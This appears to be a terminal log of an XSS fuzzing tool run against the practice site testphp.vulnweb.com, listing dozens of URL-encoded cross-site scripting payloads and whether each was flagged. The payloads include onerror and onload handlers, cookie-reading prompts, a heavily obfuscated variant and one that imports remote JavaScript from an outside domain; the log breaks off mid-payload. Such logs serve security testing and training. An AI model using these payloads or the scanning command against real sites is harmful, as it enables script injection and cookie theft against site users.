 ┌──(h6nt3r㉿MiWiFi-R4CM-srv)-[~/xsser]
└─$ ./xsser -f ~/bug_bounty/vulnweb.com/all_urls_reflected_params.txt -p ~/payloads/collection_payloads/xss/xssCollected.txt -e url -pl "FUZZ" -o out.txt
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3B%7Dalert%281%29%3Bfunction%2520test%28%29%7B%22
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3CA+HRef%3D%2F%2FX55.is+AutoFocus+%2526%252362+OnFocus%250C%3Dimport%28href%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=a+onclick%3D%22alert%281%29%22%3EXSS%3C%2Fa%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%22+onfocus%3Dalert%281%29+autofocus+x%3D%22
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cimg+src%3D%22x%3Ax%22+onerror%3Dalert%28%27xss%27%29%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3CImg%2FSrc%2FOnError%3D%28alert%29%281%29%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=OnXSS%3D%3CImg%2FSrc%2FOnError%3D%28alert%29%281%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%5C%2F%3E%3Cimg%2520s%2Bsrc%2Bc%3Dx%2520on%2Bonerror%2B%2520%3D%22alert%281%29%22%5C%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%22%28%29%3E%3Cimg+src%3D%22x%22%3E%3Ca+href%3D%22https%3A%2F%2Fgoogle.com%22%3Eclick%3C%2Fa%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3Dalert%281%29%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cimg%2Fsrc%3Dx+onerror%3D%22%F0%90%82%83%3D%27%27%2C%F0%90%83%A8%3D%21%F0%90%82%83%2B%F0%90%
82%83%2C%F0%90%82%9D%3D%21%F0%90%83%A8%2B%F0%90%82%83%2C%F0%90%83%8C%3D%F0%90%82%83%2B%7B%7D%2C%F0%90%81%89%3D%F0%90%83%A8%5B%F0%90%82%83%2B%2B%5D%2C%F0%90%83%B5%3D%F0%90%83%A8
%5B%F0%90%82%93%3D%F0%90%82%83%5D%2C%F0%90%80%9C%3D%2B%2B%F0%90%82%93%2B%F0%90%82%83%2C%F0%90%82%A0%3D%F0%90%83%8C%5B%F0%90%82%93%2B%F0%90%80%9C%5D%2C%F0%90%83%A8%5B%F0%90%82%A
0%2B%3D%F0%90%83%8C%5B%F0%90%82%83%5D%2B%28%F0%90%83%A8.%F0%90%82%9D%2B%F0%90%83%8C%29%5B%F0%90%82%83%5D%2B%F0%90%82%9D%5B%F0%90%80%9C%5D%2B%F0%90%81%89%2B%F0%90%83%B5%2B%F0%90
%83%A8%5B%F0%90%82%93%5D%2B%F0%90%82%A0%2B%F0%90%81%89%2B%F0%90%83%8C%5B%F0%90%82%83%5D%2B%F0%90%83%B5%5D%5B%F0%90%82%A0%5D%28%F0%90%82%9D%5B%F0%90%82%83%5D%2B%F0%90%82%9D%5B%F
0%90%82%93%5D%2B%F0%90%83%A8%5B%F0%90%80%9C%5D%2B%F0%90%83%B5%2B%F0%90%81%89%2B%27%28document.domain%29%27%29%28%29%22
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=--%3E%22%2F%3E%3Cimg+src%3D%40+onerror%3Dprompt%28document.cookie%29%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%22xss%21%22%29%3E.pdf
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=1%27%22%3E%3Cimg%2Fsrc%2Fonerror%3D.1%7Cprompt%60%60%3E
[1/6] XSS Found (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%281%29%3B%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%22%3E%3Csvg%2Fonload%3Dimport%28%27https%3A%2F%2Flostsec.xyz%2Fcoffin%2Fxss.js%27%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3E%3E%3E%3E%3E%3Cmarquee%3ERXSS%3C%2Fmarquee%3E%3C%2Fhead%3E%3Cabc%3E%3C%2Fscript%3E%3Cscript
%3Ealert%28document.cookie%29%3C%2Fscript%3E%3Cmeta